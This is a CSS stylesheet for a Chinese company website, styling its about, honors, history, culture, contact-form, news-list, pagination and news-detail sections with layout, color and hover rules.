.aboutMien .aboutMienCon .iteam img{ display:block;}
.aboutMien .aboutMienCon .iteam b{ display:block; position:absolute; left:0; top:0; width:100%; height:100%; background:url(/yinuo-style/images/aboutmienbg.png) repeat;}
.aboutMien .aboutMienCon .iteam.active b{ display:none;}
.aboutMien .aboutMienCon .iteam.active{height: 400px;top: 0 !important;}
.aboutMien .aboutMienCon .iteam.active p{color: #333333;font-size: 14px;margin-top: 16px;text-align: center;}
.aboutMien .aboutMienCon .iteam.active p a{display: block;color: #333;text-decoration: none;}



/* aboutHonor */
.aboutHonor{width: 100%;padding-bottom: 60px;background: #1e1e1e;}

.aboutHonor .mub01Title h3{color: #fff;}
.aboutHonor .mub01Title p{color: #fff;} 
.aboutHonor .mub01Title h3 i{background: #626262;}
.aboutHonor .mainCon{ width:100%; position:relative;margin-top:34px;}
.aboutHonor .mainCon i{ display:block; width:42px; height:42px; cursor:pointer; position:absolute; top:124px; overflow: hidden;}
.aboutHonor .mainCon .btn01{ background:url(/yinuo-style/images/abouthonorbtn01.png) no-repeat left top; left:-70px;}
.aboutHonor .mainCon .btn02{background:url(/yinuo-style/images/abouthonorbtn02.png) no-repeat left top; right:-70px;}
.aboutHonor .mainCon .aboutHonorCon{width: 100%;position: relative;height: 235px;overflow: hidden;}
.aboutHonor .mainCon .aboutHonorCon ul{width: 105%;position: absolute;top: 0;left: 0;}
.aboutHonor .mainCon .aboutHonorCon li{width: 280px;float: left;margin-right: 30px;}
.aboutHonor .mainCon .aboutHonorCon li span{display: block;width: 100%;margin-top: 14px;font-size: 14px;color: #fff;text-align: center;}
.aboutHonor .mainCon .aboutHonorCon li img{display: block; width:280px; height:235px;}


/* aboutHistory */
.aboutHistory{width: 100%;padding-bottom: 44px;background: #fff;position: relative;}
.aboutHistory .mainCon{ width:100%;margin-top:34px;}
.aboutHistory .mainCon .conL{float: left;width: 540px;height: 360px; padding:0;}
.aboutHistory .mainCon .conL a{ display:block;}
.aboutHistory .mainCon .conR{width: 635px;height: 360px;margin-left: 25px;float: left;overflow: hidden;}
.aboutHistory .mainCon .conR .box{width: 548px;height: 360px;float: left;overflow: hidden;padding-left: 36px;background:url(/yinuo-style/images/abouthistory_xian.png) no-repeat left top;overflow: hidden;}
.aboutHistory .mainCon .conR ul{width: 548px;}
.aboutHistory .mainCon .conR li{padding-top: 32px;;border-bottom: 1px solid #e5e5e5;padding-bottom: 22px;}
.aboutHistory .mainCon .conR li dt{width: 70px;float: left;font-size: 26px;color: #e15616;font-weight: bold;font-family: arial;}
.aboutHistory .mainCon .conR li dd{width: 478px;float: left;}
.aboutHistory .mainCon .conR li dd p{font-size: 14px;color: #333333;line-height: 23px;}
.aboutHistory .mainCon .conR li:first-child{padding-top: 0;}
.aboutHistory .mainCon .scroll{width:11px;height:360px;float:right;position:relative;background:url(/yinuo-style/images/scroll02.png);z-index: 99;}
.aboutHistory .mainCon .scroll p{width:11px;height:61px;background:url(/yinuo-style/images/scroll01.png);cursor:auto;left:0;top:1px;position:absolute; background:url(/yinuo-style/images/scroll01.png);}

/* aboutCulture */
.aboutCulture{width: 100%;padding-bottom: 38px;background: #f6f6f6;}
.aboutCulture .mainCon{margin-top: 20px;}
.aboutCulture .mainCon ul{width: 100%;text-align:center;}
.aboutCulture .mainCon li{width: 247px;text-align: center;margin: 0 24px;display:inline-block;*display:inline; margin-bottom:24px;}
.aboutCulture .mainCon li span{display: block;width: 237px;height: 237px;border: 5px solid #fff;border-radius: 50%;box-shadow: 0 3px 6px 6px #e4e3e3;}
.aboutCulture .mainCon li img{display: block;border-radius: 50%;}
.aboutCulture .mainCon li h3{font-size: 20px;color: #e15616;font-weight: normal;margin: 24px 0 6px;text-align: center;}
.aboutCulture .mainCon li p{font-size: 14px;color: #33332f;line-height: 22px;padding: 0 14px;height: 140px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
.aboutCulture .mainCon li a{text-decoration:none;color: #33332f;}
.aboutCulture .mainCon li i{display: block;margin: 12px auto 0;width: 35px;height: 2px;background: #241f73;}

/* linkUs 联系我们 */

/* linkUsMap */
.linkUsMap{width: 100%;padding-top: 30px;}
.linkUsMap .mainCon{width: 100%;}

.linkUsMap .mainCon .conL{width: 455px;height: 496px;float: left;background: #fff;padding: 54px 70px 0 75px;}
.linkUsMap .mainCon .conL h3{font-size: 24px;color: #e15616;margin-bottom: 42px;}
.linkUsMap .mainCon .conL .box{width: 100%;}
.linkUsMap .mainCon .conL .box li{height: 71px;border-bottom: 1px solid #e5e5e5;overflow: hidden;}
.linkUsMap .mainCon .conL .box li:first-child{border-top: 1px solid #e5e5e5;}
.linkUsMap .mainCon .conL .box li img{display: block;margin-top: 18px;float: left;}
.linkUsMap .mainCon .conL .box li p{float: left;margin-top: 26px;width: 402px;float: right; padding-top:0; line-height:20px;}
.linkUsMap .mainCon .conL .box p span{font-size: 15px;color: #666666;}
.linkUsMap .mainCon .conL .box p em{font-size: 15px;color: #333;}

/*产品联系我们*/
.proDetailsCanS .mainCon .conL{width: 455px;height: 496px;float: left;background: #fff;padding: 54px 70px 0 75px;}
.proDetailsCanS .mainCon .conL h3{font-size: 24px;color: #e15616;margin-bottom: 42px;}
.proDetailsCanS .mainCon .conL .box{width: 100%;}
.proDetailsCanS .mainCon .conL .box li{height: 71px;border-bottom: 1px solid #e5e5e5;overflow: hidden;}
.proDetailsCanS .mainCon .conL .box li:first-child{border-top: 1px solid #e5e5e5;}
.proDetailsCanS .mainCon .conL .box li img{display: block;margin-top: 18px;float: left;}
.proDetailsCanS .mainCon .conL .box li p{float: left;margin-top: 26px;width: 402px;float: right; padding-top:0; line-height:20px;}
.proDetailsCanS .mainCon .conL .box p span{font-size: 15px;color: #666666;}
.proDetailsCanS .mainCon .conL .box p em{font-size: 15px;color: #333;}

/* linkUsLy */
.linkUsLy{width: 100%;margin-top: 12px;}
.linkUsLy .mainCon{width: 100%;height: 520px;background: url(/yinuo-style/images/linkuslybg.jpg) no-repeat top;padding-bottom: 20px;position: relative;}
.linkUsLy .mainCon .box{width: 500px;margin-left: 620px;padding-top: 70px;}
.linkUsLy .mainCon .box input{width: 408px;height: 58px;line-height: 58px;padding: 0 70px 0 20px;border: none;border: 1px solid #e5e5e5;font-size: 16px;color: #999999;margin-bottom: 20px;outline: none;font-size: 16px;color: #999999;}
.linkUsLy .mainCon .box .input1{background: url(/yinuo-style/images/linkusly_icon01.png) no-repeat 452px center;}
.linkUsLy .mainCon .box .input2{background: url(/yinuo-style/images/linkusly_icon02.png) no-repeat 452px center;}
.linkUsLy .mainCon .box textarea{width: 408px;height: 80px;padding: 0 70px 0 20px;border: none;border: 1px solid #e5e5e5;font-size: 16px;color: #999999;margin-bottom: 20px;outline: none;font-size: 16px;color: #999999;padding-top: 20px;background: url(/yinuo-style/images/linkusly_icon03.png) no-repeat 452px 20px;resize: none;}
.linkUsLy .mainCon .box .input3{display: block;height: 60px;text-align: center;width: 100%;font-size: 22px;color: #fff;line-height: 60px;background: #e15616;text-decoration: none;}

.linkUsLy .mainCon .title{position: absolute;top: 66px;left: 70px;}
.linkUsLy .mainCon .title h3{font-size: 24px;color: #e15616;}
.linkUsLy .mainCon .title p{font-size: 20px;color: #b8b8b8;font-family: arial;margin-top: 2px;}


.linkUsLy .mainCon li{margin-bottom:20px; color:#777;height:60px;}
.linkUsLy .mainCon label{display:inline-block; float:left; line-height:60px; height:58px; width:77px; border:1px solid #dedede; border-right-width:0; text-align:center; background:#fff;}

.linkUsLy .mainCon .iptTxt{float:left; width:252px; border:1px solid #dedede; height:16px; line-height:16px; padding:10px 0; outline:none; text-indent:1em; background:#fff; color:#333;}
.linkUsLy .mainCon li.yzm .iptTxt{float:left; width:130px; margin-bottom:0px;}
cite { display:block;}
.linkUsLy .mainCon cite{float:left}
.linkUsLy .mainCon cite img{ width:110px;margin-left:10px;margin-top:10px;}
.linkUsLy .mainCon cite #spChgVerCode{ display:inline; text-align:left;font-size:14px;color:#000; background:none;}


/* helpList 帮助列表页 */
.helpListCon{width: 100%;margin-top: 40px;}
.helpListCon .mainCon{width: 1200px;margin: 0 auto; background:#fff;}
.helpListCon .mainCon .conBox{ display:block; margin: 0 20px; padding:20px 0;}
.helpListCon .mainCon .con{width: 100%; text-align:center;}
.helpListCon .mainCon .con p{ text-align:left;}

/*详情页关键词*/
.rt_bot_line { background:#e15616; height:2px; font-size:0; margin-top:20px; margin-bottom:10px;}
.age_con_key {margin:0 auto;}
.age_con_key .age_con_key1 { font-size:14px; float:left;}
.age_con_key .age_con_key1 span { margin:0; font-weight:bold;}
.age_con_key .age_con_key2 { float:right;}

/*标题展示样式*/
.news_ul{width: 106%;}
.news_ul li{width: 560px;overflow: hidden;margin-right: 38px;float: left;margin-bottom: 13px; height:24px; line-height:24px;}
.news_ul li a{display: block;font-size: 14px;color: #333333;float: left;width: 434px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; text-align:left;}
.news_ul li a:hover{color: #ff6c00;}
.news_ul li span{display: block;font-size: 14px;color: #999999;font-family: arial;float: right;}

/*标题加简介*/
dl.news_dl{padding: 20px;height: 120px;border: 1px solid #dfdfdf;border-top: none;background: #fff;position: relative;}
dl.news_dl:first-child{border-top: 1px solid #dfdfdf;}
dl.news_dl dt{font-size: 22px;font-weight: normal;}
dl.news_dl dt a{color: #000000;text-decoration: none;}
dl.news_dl:hover dt img{transform: scale(1.2);}
dl.news_dl dd{width: 100%;height: 80px;position: relative;margin-left: 0px;float: left;font-size: 14px;color: #666666;line-height: 24px;margin-top: 17px;}
dl.news_dl:hover dt a{color: #ff6c00;}
dl.news_dl:hover {box-shadow: 0 0 10px 6px #eeeeee;z-index: 99;}

/*图片加标题 弹窗*/
dl.dl_2 {float:left;width: 374px;margin: 0 6px 16px;}
dl.dl_2 dt img{width: 370px;height: 315px;background:#eee;display:block;overflow:hidden;padding: 2px;transition:background 0.5s ease;-o-transition:background 0.5s ease;-moz-transition:background 0.5s ease;-webkit-transition:background 0.5s ease;}
dl.dl_2 dd { float:left; width:370px; margin-top:18px; height:24px; text-align:center; overflow: hidden; white-space:nowrap; text-overflow: ellipsis;}
dl.dl_2 dd a{ color:#333333; font-size:14px; line-height:24px; padding-right:8px;-webkit-transition: all 0.2s ease-out 0s; -moz-transition: all 0.2s ease-out 0s; -o-transition: all 0.2s ease-out 0s; transition: all 0.2s ease-out 0s; }
dl.dl_2:hover dt img{ background:#e15616;}
dl.dl_2:hover dd{ color:#e15616; text-decoration: none;}
dl.dl_2:hover dd a{color:#e15616; text-decoration: none;}

/*风采*/
dl.qyfc {float:left;width: 374px;margin: 0 6px 16px;}
dl.qyfc dt img{width: 370px;height: 311px;background:#eee;display:block;overflow:hidden;padding: 2px;transition:background 0.5s ease;-o-transition:background 0.5s ease;-moz-transition:background 0.5s ease;-webkit-transition:background 0.5s ease;}
dl.qyfc dd { float:left; width:370px; margin-top:18px; height:24px; text-align:center; overflow: hidden; white-space:nowrap; text-overflow: ellipsis;}
dl.qyfc dd { color:#333333; font-size:14px; line-height:24px; padding-right:8px;-webkit-transition: all 0.2s ease-out 0s; -moz-transition: all 0.2s ease-out 0s; -o-transition: all 0.2s ease-out 0s; transition: all 0.2s ease-out 0s; }
dl.qyfc:hover dt img{ background:#e15616;}
dl.qyfc:hover dd{ color:#e15616; text-decoration: none;}
dl.qyfc:hover dd a{color:#e15616; text-decoration: none;}

/*荣誉*/
dl.qyry {float:left;width: 284px;margin-bottom:16px;margin-left: 6px;}
dl.qyry dt img{width: 280px;height: 235px;background:#eee;display:block;overflow:hidden;padding: 2px;transition:background 0.5s ease;-o-transition:background 0.5s ease;-moz-transition:background 0.5s ease;-webkit-transition:background 0.5s ease;}
dl.qyry dd { float:left; width:284px; margin-top:18px; height:24px; text-align:center; overflow: hidden; white-space:nowrap; text-overflow: ellipsis;}
dl.qyry dd a{ color:#333333; font-size:14px; line-height:24px; padding-right:8px;-webkit-transition: all 0.2s ease-out 0s; -moz-transition: all 0.2s ease-out 0s; -o-transition: all 0.2s ease-out 0s; transition: all 0.2s ease-out 0s; }
dl.qyry:hover dt img{ background:#e15616;}
dl.qyry:hover dd{ color:#e15616; text-decoration: none;}
dl.qyry:hover dd a{color:#e15616; text-decoration: none;}

/*图片标题简介*/
dl.dl_42{width: 370px;height: 435px;margin: 0 8px;float: left;margin-bottom: 20px;}
dl.dl_42 dt{display: block;width: 370px;height: 254px;overflow: hidden;}
dl.dl_42 dt img{display: block;transform:scale(1);transition: all 2s ease-out; width:370px; height:254px;}
dl.dl_42 dt:hover img{transform: scale(1.2);}
dl.dl_42 dd{padding: 28px 32px 0;height: 177px;background: #fff;position: relative;}
dl.dl_42 dd h4{font-size: 16px;color: #333333;font-weight: normal;}
dl.dl_42 dd h4 a{color: #333333;text-decoration: none;}
dl.dl_42 dd p{line-height: 22px;color: #666666;font-size: 13px;margin-top: 14px;}
dl.dl_42 dd .btn{overflow: hidden;width: 281px;height: 42px;background: url(/yinuo-style/images/prolistclassifybg01.png) no-repeat center;position: absolute;bottom: 26px;left: 32px;}
dl.dl_42 dd .btn a{display: block;width: 140px;height: 42px;line-height: 42px;text-align: center;float: left;font-size: 14px;color: #777777;text-decoration: none;}
dl.dl_42 dd .btn a i{display: inline-block;width: 7px;height: 12px;background: url(/yinuo-style/images/prolistclassify_icon04.png) no-repeat center;margin-left: 8px;position: relative;top: 2px;}
dl.dl_42 dd .btn a:first-child{border-right: 1px solid #eaeaea;}
dl.dl_42 dd .btn a:hover{color: #fff;}
dl.dl_42 dd:hover h4 a{color: #e15616;}
dl.dl_42 dd .btn a.more:hover{background: url(/yinuo-style/images/prolistclassifybg02.png) no-repeat center;}
dl.dl_42 dd .btn a.more:hover i{background: url(/yinuo-style/images/prolistclassify_icon05.png) no-repeat center;}
dl.dl_42 dd .btn a.zx:hover{background: url(/yinuo-style/images/prolistclassifybg03.png) no-repeat center;}
dl.dl_42 dd .btn a.zx:hover i{background: url(/yinuo-style/images/prolistclassify_icon05.png) no-repeat center;}

/*企业文化*/
li.qywh{width: 247px;text-align: center;margin: 0 19px;display:inline-block;*display:inline; margin-bottom:24px;}
li.qywh span{display: block;width: 237px;height: 237px;border: 5px solid #fff;border-radius: 50%;box-shadow: 0 3px 6px 6px #e4e3e3;}
li.qywh img{display: block;border-radius: 50%;}
li.qywh h3{font-size: 20px;color: #e15616;font-weight: normal;margin: 24px 0 6px;text-align: center;}
li.qywh p{font-size: 14px;color: #33332f;line-height: 22px;padding: 0 14px;height: 66px;text-overflow: ellipsis;overflow: hidden;}
li.qywh i{display: block;margin: 12px auto 0;width: 35px;height: 2px;background: #e15616;}

/*合作伙伴没有链接一行5个*/
dl.dl_2s {float:left;width: 205px;margin-bottom:16px;margin-left: 23px;}
dl.dl_2s dt img{width: 201px;height: 105px;background:#eee;display:block;overflow:hidden;padding: 2px;transition:background 0.5s ease;-o-transition:background 0.5s ease;-moz-transition:background 0.5s ease;-webkit-transition:background 0.5s ease;}
dl.dl_2s dd { float:left; width:205px; margin-top:18px; height:24px; text-align:center; }
dl.dl_2s dd{ color:#333333; font-size:14px; line-height:24px;-webkit-transition: all 0.2s ease-out 0s; -moz-transition: all 0.2s ease-out 0s; -o-transition: all 0.2s ease-out 0s; transition: all 0.2s ease-out 0s; }
dl.dl_2s dd h4{overflow: hidden; white-space:nowrap; text-overflow: ellipsis;}
dl.dl_2s:hover dt img{ background:#e15616;}
dl.dl_2s:hover dd{ color:#e15616; text-decoration: none;}
dl.dl_2s:hover dd a{color:#e15616; text-decoration: none;}

/*图片加标题 有链接*/
dl.dl_yl {float:left;width: 374px;margin: 0 6px 16px;}
dl.dl_yl dt img{width: 370px;height: 240px;background:#eee;display:block;overflow:hidden;padding: 2px;transition:background 0.5s ease;-o-transition:background 0.5s ease;-moz-transition:background 0.5s ease;-webkit-transition:background 0.5s ease;}
dl.dl_yl dd { float:left; width:370px; margin-top:18px; height:24px; text-align:center; overflow: hidden; white-space:nowrap; text-overflow: ellipsis;}
dl.dl_yl dd a{ color:#333333; font-size:14px; line-height:24px; padding-right:8px;-webkit-transition: all 0.2s ease-out 0s; -moz-transition: all 0.2s ease-out 0s; -o-transition: all 0.2s ease-out 0s; transition: all 0.2s ease-out 0s; }
dl.dl_yl:hover dt img{ background:#e15616;}
dl.dl_yl:hover dd{ color:#e15616; text-decoration: none;}
dl.dl_yl:hover dd a{color:#e15616; text-decoration: none;}

dl.dl_yl1 {float:left;width: 205px;margin-bottom:16px;margin-left: 23px;}
dl.dl_yl1 dt img{width: 201px;height: 105px;background:#eee;display:block;overflow:hidden;padding: 2px;transition:background 0.5s ease;-o-transition:background 0.5s ease;-moz-transition:background 0.5s ease;-webkit-transition:background 0.5s ease;}
dl.dl_yl1 dd { float:left; width:205px; margin-top:18px; height:24px; text-align:center; }
dl.dl_yl1 dd{ color:#333333; font-size:14px; line-height:24px;-webkit-transition: all 0.2s ease-out 0s; -moz-transition: all 0.2s ease-out 0s; -o-transition: all 0.2s ease-out 0s; transition: all 0.2s ease-out 0s; }
dl.dl_yl1 dd h4{overflow: hidden; white-space:nowrap; text-overflow: ellipsis;}
dl.dl_yl1:hover dt img{ background:#e15616;}
dl.dl_yl1:hover dd{ color:#e15616; text-decoration: none;}
dl.dl_yl1:hover dd a{color:#e15616; text-decoration: none;}

/* newsList 新闻列表页 */

/* newsListMenu */
.newsListMenu{width: 100%;text-align: center;padding: 40px 0 0;}
.newsListMenu li{display: inline-block;*display: inline;font-size: 14px;color: #333333;background: url(/yinuo-style/images/aboutmenubg01.png) no-repeat center;height: 50px;line-height: 50px;margin-left: 8px;width: 141px;text-align: center;}
.newsListMenu li a{color: #333;text-decoration: none;display: block;}
.newsListMenu li:first-child{margin-left: 0;}
.newsListMenu li.cur a{background: url(/yinuo-style/images/aboutmenubg02.png) no-repeat center;color: #fff;}
.newsListMenu li:hover a{background: url(/yinuo-style/images/aboutmenubg02.png) no-repeat center;color: #fff;}

/* newsListCon */
.newsListCon{width: 100%;margin-top: 40px;}
.newsListCon .mainCon{width: 1200px;margin: 0 auto;}
.newsListCon .mainCon .conBox{width: 1200px;margin: 0 auto;}
.newsListCon .mainCon .con{width: 100%;}
.newsListCon .mainCon dl{width: 100%;padding-top: 39px;height: 209px;border: 1px solid #dfdfdf;border-top: none;background: #fff;position: relative;}
.newsListCon .mainCon dl:first-child{border-top: 1px solid #dfdfdf;}
.newsListCon .mainCon dt{width: 220px;height: 120px;float: left;margin-left: 40px;overflow: hidden;}
.newsListCon .mainCon dt img{display: block;transform: scale(1);transition: all 2s ease-out; width:220px; height:120px;}
.newsListCon .mainCon dl:hover dt img{transform: scale(1.2);}
.newsListCon .mainCon dd{width: 875px;height: 170px;position: relative;margin-left: 28px;float: left;}
.newsListCon .mainCon dd h3{font-size: 20px;font-weight: normal;width: 650px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.newsListCon .mainCon dd h3 a{color: #000000;text-decoration: none;}
.newsListCon .mainCon dd p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 17px;}
.newsListCon .mainCon dd .label{font-size: 12px;color: #999999;display: block;padding-left: 26px;position: absolute;left: 0;bottom: 0;background: url(/yinuo-style/images/newslist_icon03.png) no-repeat left center;line-height: 16px;}
.newsListCon .mainCon dd .label a:hover{color: #e15616;}
.newsListCon .mainCon dd .rq{display: block;font-size: 13px;font-family: arial;height: 16px;position: absolute;top: 6px;right: 140px;padding-left: 24px;padding-top: 2px;}
.newsListCon .mainCon dd .zan{display: block;font-size: 13px;font-family: arial;height: 16px;position: absolute;top: 2px;right: 74px;padding-left: 24px;padding-top: 2px;cursor:pointer}
.newsListCon .mainCon dd .readNum{display: block;font-size: 13px;font-family: arial;height: 16px;background: url(/yinuo-style/images/newslist_icon02.png) no-repeat left center;position: absolute;top: 5px;right: 4px;padding-left: 24px;padding-top: 2px;}

.newsListCon .mainCon dd a.more{display: block;width: 36px;height: 36px;background: url(/yinuo-style/images/list_circle.png) no-repeat left top;overflow: hidden;position: absolute;right: 6px;bottom: 0;}
.newsListCon .mainCon dl:hover dd a.more{background-position: left bottom;}
.newsListCon .mainCon dl:hover dd h3 a{color: #e15616;}
.newsListCon .mainCon dl:hover {box-shadow: 0 0 10px 6px #eeeeee;z-index: 99;}

.paging{width: 100%;margin-top: 20px;margin-bottom: 0px;text-align: center;}
.paging span{display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;width: 80px;background: #f2f2f2;font-size: 15px;color: #000;margin: 0 5px;cursor: pointer;}
.paging span>a.previousBtn {display: block;width: 80px;height: 34px;margin:0 auto;font-size: 15px;border: 1px #bfbfbf solid;border-radius: 5px;line-height: 34px;background: #f2f2f2;color: #000;}
.paging span>a.nextBtn {display: block;width:80px;height:34px;margin:0 auto;font-size:15px;border: 1px #bfbfbf solid;border-radius: 5px;line-height: 34px;background: #f2f2f2;color: #000;}
.paging p.jk_num {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;margin: 0 5px;}
.paging p>a {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;width: 44px;height: 34px;background: #f2f2f2;line-height: 34px;font-size: 15px;color: #000;margin: 0 8px;cursor: pointer;border: 1px #bfbfbf solid;border-radius: 5px;}
.paging a:hover ,.paging a.cur {color: #fff;background: #e4672f;border: 1px #e4672f solid;}
.paging span>a.previousBtn:hover,.paging span>a.nextBtn:hover{color: #fff;background: #e4672f;border: 1px #e4672f solid;}

/* newsCenter 新闻中心页*/

/* newsCenterCase */
.newsCenterCase{width: 100%;padding-top: 44px;padding-bottom: 30px;}
.newsCenterCase .conL{width: 798px;float: left;}
.newsCenterCase .conL .box{width: 100%;padding-top: 26px;}

.newsCenterCase .conL .box dl{width: 100%;margin-top: 26px;}
.newsCenterCase .conL .box dl:first-child{margin-top: 0;}
.newsCenterCase .conL .box dt{width: 220px;height: 105px;float: left;}
.newsCenterCase .conL .box dt img{ width:220px; height:105px; display:block;}
.newsCenterCase .conL .box dd{width: 554px;float: right;height: 105px;position: relative;}
.newsCenterCase .conL .box dd h3{font-size: 16px;font-weight: normal;}
.newsCenterCase .conL .box dd h3 a{color: #000000;text-decoration: none;}
.newsCenterCase .conL .box dd p{line-height: 24px;color: #666666;font-size: 13px;margin-top: 16px;}
.newsCenterCase .conL .box dd p a{color: #666666;text-decoration: none;}
.newsCenterCase .conL .box dd span{display: block;font-size: 13px;color: #999999;position: absolute;bottom: 15px;left: 0;}
.newsCenterCase .conL .box dd a.more{display: block;width: 36px;height: 36px;background: url(/yinuo-style/images/list_circle.png) no-repeat left top;overflow: hidden;position: absolute;left: 0;bottom: 0;}
.newsCenterCase .conL .box dl:hover dd a.more{background-position: left bottom;}
.newsCenterCase .conL .box dl:hover dd h3 a{color: #e15616;}
.newsCenterCase .conL .box ul{width: 474px;float: right;margin-right: 30px;}
.newsCenterCase .conL .box li{overflow: hidden;margin-top: 15px;}
.newsCenterCase .conL .box li:first-child{margin-top: 0;}
.newsCenterCase .conL .box li a{display: block;font-size: 13px;color: #333333;width: 320px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;float: left;}
.newsCenterCase .conL .box li a:hover{color: #e15616;}
.newsCenterCase .conL .box li span{display: block;font-size: 13px;color: #999999;font-family: arial;margin-right: 10px;float: right;}
.newsCenterCase .conR{width: 330px;float: right;}
.newsCenterCase .conR .box{width: 100%;padding-top: 20px;}
.newsCenterCase .conR .box li{float: left;width: 164px;height: 86px;border-left: 1px dotted #e5e5e5;border-top: 1px dotted #e5e5e5;}
.newsCenterCase .conR .box li img{ display:block; width:164px; height:86px;}
.newsCenterCase .conR .box li.dif{border-left: none;}

/* newsCenterPress */
.newsCenterPress{width: 100%;background: #fff;padding-bottom: 50px;}
.newsCenterPress .mainCon{width: 100%;margin-top: 28px;}
.newsCenterPress .mainCon li{width: 370px;float: left;height: 400px;margin-left: 45px;position: relative;}
.newsCenterPress .mainCon li:first-child{margin-left: 0;}
.newsCenterPress .mainCon li .Pic{width: 370px;height: 201px;display: block;overflow: hidden;}
.newsCenterPress .mainCon li .Pic img{display: block;transform: scale(1);transition: all 2s ease-out;width:370px;height: 201px;}
.newsCenterPress .mainCon li:hover img{transform: scale(1.2);}
.newsCenterPress .mainCon li h3{font-size: 16px;color: #333333;font-weight: normal;margin: 36px 0 8px 0;}
.newsCenterPress .mainCon li h3 a{color: #333;text-decoration: none; width:370px; display:block; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.newsCenterPress .mainCon li p.p1 span{font-size: 13px;color: #999999;}
.newsCenterPress .mainCon li p.p1 .time{margin-right: 18px;font-family: arial;}
.newsCenterPress .mainCon li p.p2 .readNum{font-family: arial;}
.newsCenterPress .mainCon li p.p2{font-size: 13px;color: #666666;line-height: 22px;margin-top:10px;}
.newsCenterPress .mainCon li a.more{width: 133px;height: 39px;line-height: 39px;text-align: center; display: block;position: absolute;bottom: 0;left: 0;font-size: 13px;color: #999999;background: url(/yinuo-style/images/newscenterpressbg01.png) no-repeat center;text-decoration: none;}
.newsCenterPress .mainCon li:hover h3 a{color: #e15616;}
.newsCenterPress .mainCon li:hover a.more{background: url(/yinuo-style/images/newscenterpressbg02.png) no-repeat center;color: #fff;}

/* newsCenterPress2 */
.newsCenterPress2{width: 100%; padding-bottom:20px;}
.newsCenterPress2 .mainCon{width: 100%;margin: 28px auto 0;}
.newsCenterPress2 .mainCon dl{width: 100%;padding-top: 39px;height: 190px;border: 1px solid #dfdfdf;border-top: none;background: #fff;position: relative;}
.newsCenterPress2 .mainCon dl:first-child{border-top: 1px solid #dfdfdf;}
.newsCenterPress2 .mainCon dt{width: 220px;height: 120px;float: left;margin-left: 40px;overflow: hidden;}
.newsCenterPress2 .mainCon dt img{display: block;transform: scale(1);transition: all 2s ease-out; width:220px; height:120px;}
.newsCenterPress2 .mainCon dl:hover dt img{transform: scale(1.2);}
.newsCenterPress2 .mainCon dd{width: 875px;height: 150px;position: relative;margin-left: 28px;float: left;}
.newsCenterPress2 .mainCon dd h3{font-size: 20px;font-weight: normal;width: 650px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.newsCenterPress2 .mainCon dd h3 a{color: #000000;text-decoration: none;}
.newsCenterPress2 .mainCon dd p{font-size: 13px;color: #666666;line-height: 24px;margin-top: 17px;}
.newsCenterPress2 .mainCon dd .label{font-size: 12px;color: #999999;display: block;padding-left: 26px;position: absolute;left: 0;bottom: 0;background: url(/yinuo-style/images/newslist_icon03.png) no-repeat left center;line-height: 16px;}
.newsCenterPress2 .mainCon dd .label a:hover{color: #e15616;}
.newsCenterPress2 .mainCon dd .rq{display: block;font-size: 13px;font-family: arial;height: 16px;position: absolute;top: 6px;right: 140px;padding-left: 24px;padding-top: 2px;}
.newsCenterPress2 .mainCon dd .zan{display: block;font-size: 13px;font-family: arial;height: 16px;position: absolute;top: 2px;right: 74px;padding-left: 24px;padding-top: 2px;cursor:pointer}
.newsCenterPress2 .mainCon dd .readNum{display: block;font-size: 13px;font-family: arial;height: 16px;background: url(/yinuo-style/images/newslist_icon02.png) no-repeat left center;position: absolute;top: 5px;right: 4px;padding-left: 24px;padding-top: 2px;}
.newsCenterPress2 .mainCon dd a.more{display: block;width: 36px;height: 36px;background: url(/yinuo-style/images/list_circle.png) no-repeat left top;overflow: hidden;position: absolute;right: 6px;bottom: 0;}
.newsCenterPress2 .mainCon dl:hover dd a.more{background-position: left bottom;}
.newsCenterPress2 .mainCon dl:hover dd h3 a{color: #e15616;}
.newsCenterPress2 .mainCon dl:hover {box-shadow: 0 0 10px 6px #eeeeee;z-index: 99;}

/* newsDetials 新闻详情页 */

/* newsDetialsArticle */
.newsDetialsArticle{width: 100%;padding-top: 30px;}
.newsDetialsArticle .mainCon{width: 100%;}
.newsDetialsArticle .mainCon .article{position: relative;width: 890px;background: #fff;float: right;}
.newsDetialsArticle .mainCon .article .conBox{padding:  30px 30px 0;}
.newsDetialsArticle .mainCon .article .title h1{font-size: 22px;color: #333333;font-weight: normal;margin-bottom: 16px;}
.newsDetialsArticle .mainCon .article .title .share{width: 100%;height: 24px;}
.newsDetialsArticle .mainCon .article .title .share p{float: left;overflow: hidden;margin-top: 4px;}
.newsDetialsArticle .mainCon .article .title .share p span{display: block;font-size: 12px;color: #999999;padding: 0 8px;border-left: 1px dotted #b6b6b6;float: left;}
.newsDetialsArticle .mainCon .article .title .share p span:first-child{padding-left: 0;border-left: none;}
.newsDetialsArticle .mainCon .article .title .share p span #cntrHits{ float:right;}
.newsDetialsArticle .mainCon .article .title .share ul{float: right;}
.newsDetialsArticle .mainCon .article .title .share li{margin-left: 7px;width: 24px;height: 24px;float: left;}
.newsDetialsArticle .mainCon .article .title .share li img{display: block;}
.newsDetialsArticle .mainCon .article .title  i{width: 100%;display: block;height: 1px;background: #e7e7e7;margin-top: 18px;}
.newsDetialsArticle .mainCon .article .title p.label{font-size: 12px;color: #999999;display: block;padding-left: 26px;background: url(/yinuo-style/images/newslist_icon03.png) no-repeat left center;line-height: 16px;margin-top: 24px;}
.newsDetialsArticle .mainCon .article .con{margin: 20px 0;}
.newsDetialsArticle .mainCon .article .con  p,.newsDetialsArticle .mainCon .article .con div{ width:100%; margin:0 auto; white-space:normal; word-spacing:10px; line-height: 30px;font-size: 14px;color: #333333;}
.newsDetialsArticle .mainCon .article .con  p a{color:#e15616;}
.newsDetialsArticle .mainCon .article .context{width: 100%;border-top: 1px solid #e7e7e7;background: #fff;height: 70px;}
.newsDetialsArticle .mainCon .article .context p{width: 405px;float: left;height: 70px;line-height: 70px;}
.newsDetialsArticle .mainCon .article .context p a{font-size: 13px;color: #666666; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
